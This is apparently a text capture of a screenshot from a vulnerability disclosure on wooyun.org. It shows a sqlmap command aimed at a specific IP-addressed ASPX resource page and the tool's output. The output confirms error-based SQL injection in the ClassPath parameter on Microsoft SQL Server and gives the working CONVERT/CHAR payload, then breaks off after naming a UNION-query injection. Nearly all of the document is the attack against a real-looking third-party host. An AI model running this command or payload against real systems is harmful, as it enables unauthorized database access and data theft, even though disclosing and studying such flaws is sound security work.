 C:\Python27\sqlmap>python sqlmap.py -u "http://222.89.247.24:8001/ShowResource/R
esourceInfo.aspx?ResourceID=MQ==&ClassPath=&ChinaSort=01.11&ClassTypeID=&Resourc
eIDs="
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:10:08
[19:10:09] [WARNING] provided value for parameter 'ClassPath' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[19:10:09] [WARNING] provided value for parameter 'ClassTypeID' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:10:09] [WARNING] provided value for parameter 'ResourceIDs' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:10:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:10:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ClassPath
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ResourceID=MTI2OTE0&ClassPath=07.11' AND 3451=CONVERT(INT,(SELECT C
HAR(113)+CHAR(118)+CHAR(118)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (3451=3451)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(115)+CHAR(101)+CHAR(1
13))) AND 'tXTT'='tXTT&ChinaSort=01.11&ClassTypeID=7
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
www.wooyun.org